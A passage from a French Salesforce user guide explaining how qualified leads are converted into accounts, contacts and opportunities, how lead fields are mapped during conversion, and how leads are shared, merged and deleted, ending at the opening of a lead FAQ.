





CONSULTER ÉGALEMENT :

[Mappage des conversions de pistes](#page-1395-0)

# <span id="page-1392-0"></span>Conversion des pistes qualifiées

Veillez au bon fonctionnement du processus lorsque vous qualifiez une piste est la convertissez en contact. Associez ce contact à un compte existant dans Salesforce ou à un compte que vous créez. Et si la piste que vous convertissez devient une affaire intéressante, créez en même temps un enregistrement d'opportunité.

Notez pas que la conversion de piste est irréversible. Lorsque vous convertissez des pistes en contacts, le processus crée parfois des enregistrements en double. Le cas échéant, nous vous informons. La gestion de ces enregistrements dupliqués dépend de la configuration par votre administrateur de la Conversion des pistes Apex et de la Gestion des duplications. Par exemple, votre administrateur peut exiger que vous corrigiez les doublons avant de terminer la conversion.

- **1.** Lorsque vous choisissez de convertir l'enregistrement de piste, sélectionnez un compte existant ou saisissez le nom du compte que vous créez.
- **2.** Salesforce Classic uniquement : Si vous mettez à jour un compte personnel, sélectionnez l'option de remplacement de la source de la piste du compte personnel par la valeur de la piste.
- **3.** Si vous souhaitez créer un enregistrement d'opportunité, saisissez son nom.
- **4.** Convertissez la piste.

### CONSULTER ÉGALEMENT :

[Considérations relatives à la conversion des pistes](#page-1392-1) [Mappage des conversions de pistes](#page-1395-0)

## <span id="page-1392-1"></span>Considérations relatives à la conversion des pistes

Découvrez ce que deviennent les pistes qualifiées lorsque vous les convertissez en comptes, en contacts et en opportunités.

Lorsque vous convertissez des pistes qualifiées, Salesforce déplace tous les membres de campagne vers les nouveaux contacts, et les pistes deviennent des enregistrements en lecture seule. Si des comptes et des contacts existants partagent les mêmes noms que ceux spécifiés dans les pistes, vous pouvez mettre à jour les contes et les contacts existants. Salesforce ajoute les informations des pistes dans des champs vides. Salesforce ne remplace pas les données existantes dans les comptes et les contacts.

Toutes les activités en cours et fermées des pistes sont jointes aux comptes, contacts et opportunités. Vous pouvez attribuer le propriétaire des enregistrements et planifier des tâches de suivi. Lorsque vous attribuez un nouveau propriétaire, seules les activités en cours lui sont attribuées. Si vous avez des champs de piste personnalisés, ces informations peuvent être insérées dans des champs de

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour convertir des pistes :

**•** Créer et modifier sur les pistes, comptes, contacts et opportunités

ET

Convertir des pistes

ET

Lire sur les campagnes associées

Pour éviter de créer des enregistrements dupliqués lors de la conversion des pistes :

**•** Demander la validation pour les pistes converties

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

compte, de contact ou d'opportunité personnalisés. Vous ne pouvez pas afficher les pistes converties, mais elles sont affichées dans les rapports sur les pistes. Salesforce met à jour le champs système Date de dernière modification et Dernière modification par dans les pistes converties lorsque les valeurs de liste de sélection incluses dans des pistes converties sont modifiées.





réattribuées au responsable de la piste. Les tâches de workflow attribuées aux utilisateurs autres que le responsable de la piste et le convertisseur de la piste restent inchangées.

Si une validation et des déclencheurs de conversion de piste sont activés, la conversion d'une piste peut déclencher une action de workflow sur une piste. Par exemple, si une règle de workflow active met à jour un champ de piste ou transfère le propriétaire d'une piste, cette règle peut se déclencher lors de la conversion de la piste, même si la piste n'est pas visible sous l'onglet Pistes en raison de la conversion. Si une règle de workflow crée une tâche suite à la conversion d'une piste, la tâche est attribuée au nouveau contact et elle est liée à l'opportunité ou au compte associé.

### CONSULTER ÉGALEMENT :

<span id="page-1395-0"></span>[Conversion des pistes qualifiées](#page-1392-0)

## Mappage des conversions de pistes

Dans les enregistrements de piste que vous convertissez, découvrez quels champs qui sont mappés avec les champs des enregistrements de contact, de compte et d'opportunité que vous venez de créer.

Lorsque vous convertissez des enregistrements de piste, les champs de piste standard sont automatiquement mappés avec des champs de contact, de compte et d'opportunité. Si vous avez des champs personnalisés, votre administrateur spécifie les champs avec lesquels ils sont mappés dans les enregistrements de contact, de compte et d'opportunité que vous venez de créer.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





### Dates de fermeture d'opportunité

Durant le processus de conversion de piste, Salesforce attribue automatiquement des dates de fermeture aux opportunités que vous créez en fonction des paramètres de l'exercice fiscal dans Salesforce.



CONSULTER ÉGALEMENT :

[Conversion des pistes qualifiées](#page-1392-0) [Considérations relatives à la conversion des pistes](#page-1392-1)

# Partage de pistes dans Salesforce Classic

Étendez les privilèges de partage au-delà du modèle de partage de base pour vos propres données, piste par piste.

Votre administrateur définit le modèle de partage de votre société. Si ce modèle de partage des pistes est Privé ou Accès public en lecture seule, vous pouvez utiliser le partage de pistes pour augmenter l'accès à vos pistes. Toutefois, vous ne pouvez pas définir un accès inférieur aux niveaux d'accès par défaut de votre société.

Vous pouvez consulter le partage en cliquant sur **Partage** dans la page de détail de la piste.

CONSULTER ÉGALEMENT :

[Pistes](#page-1383-0)

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Fusion des pistes en double

Pour fusionner des pistes en double :

- **1.** Sélectionnez un enregistrement de piste.
- **2.** Cliquez sur **Chercher les duplications**.
- **3.** Sélectionnez jusqu'à trois pistes dans la liste des pistes que vous souhaitez fusionner.

Le cas échéant, entrez une nouvelle société ou un nouveau nom de piste, puis cliquez sur **Rechercher** pour rechercher une autre piste à fusionner. Salesforce effectue une recherche d'expression pour repérer les correspondances dans les champs Nom et Entreprise. Il prend également en compte les caractères génériques après une entrée. Les résultats de la recherche renvoient les correspondances trouvées pour tous les champs saisis. Ainsi, si vous avez saisi Bob Jones qui travaille chez Acme, les résultats de la recherche renvoient toutes les personnes s'appelant Bob Jones, toutes sociétés et toutes pistes confondues, et dont la société est Acme.

### **4.** Cliquez sur **Fusionner Pistes**.



Conseil: Cliquez sur **Convertir la Piste** pour rapidement [convertir la piste sélectionnée](#page-1392-0) en compte, opportunité et contact existant.

- **5.** Sélectionnez une piste comme enregistrement principal. Toute donnée inscrite dans un champ masqué ou en lecture seule sera extraite de l'enregistrement principal. Toutefois, les administrateurs et les utilisateurs qui disposent de l'autorisation « Modifier les champs en lecture seule » peuvent sélectionner manuellement les champs en lecture seule à conserver. Les champs masqués n'apparaissent pas lors de la fusion.
- **6.** Sélectionnez les champs à conserver pour chaque enregistrement.

En cas de conflit de données, les champs de la colonne gauche sont présélectionnés et la ligne est marquée.

- **7.** Cliquez sur le bouton **Fusionner** pour effectuer la fusion.
- **8.** Cliquez sur **OK** pour terminer.

CONSULTER ÉGALEMENT :

[Fusion des contacts dupliqués](#page-1250-0) [Fusion de comptes en double](#page-1213-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des pistes :

**•** Lire sur les pistes

Pour fusionner des pistes :

**•** Autorisation de suppression sur les pistes

## Considérations relatives à la suppression des pistes

Découvrez ce que deviennent les enregistrements associés aux pistes que vous supprimez.

Lorsque vous supprimez une piste, l'enregistrement de la piste est placé dans la Corbeille. Les notes, les pièces jointes et les activités associées sont également supprimées avec la piste. Si vous restaurez la piste, les notes, les pièces jointes et les activités associées sont également restaurées.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-1399-1"></span>FAQ sur le suivi d'opportunités potentielles en tant que pistes

## FAQ sur les pistes

- **•** [Qu'est-ce qu'une piste ?](#page-1399-0)
- **•** [Quels sont les avantages de l'utilisation de pistes ?](#page-1400-0)
- **•** [Puis-je convertir des comptes ou contacts existants en pistes ?](#page-1400-1)
- **•** [Combien de pistes peut-on saisir à partir de notre site Web ?](#page-1400-2)
- **•** [Que se passe t-il si ma société atteint la limite de pistes générées sur le Web ?](#page-1400-3)
- **•** [Comment puis-je spécifier les informations à saisir en ligne ?](#page-1401-0)
- **•** [Puis-je saisir des pistes à partir de plusieurs pages Web ?](#page-1401-1)
- **•** [Comment notre Webmestre peut-il tester la page Web vers piste ?](#page-1401-2)
- **•** [Qui est responsable des nouvelles pistes générées sur le Web ?](#page-1401-3)
- **•** [Quel est le statut attribué aux pistes générées via le Web ?](#page-1401-4)
- **•** [Comment puis-je m'assurer de ne pas perdre de pistes ?](#page-1402-0)
- <span id="page-1399-0"></span>**•** [Comment puis-je identifier les pistes nouvelles ?](#page-1402-1)
- **•** [Que se passe-t-il lorsque je convertis des pistes ?](#page-1402-2)
- **•** [Comment les champs de pistes sont-ils mappés avec d'autres champs durant la conversion ?](#page-1403-0)

## Qu'est-ce qu'une piste ?

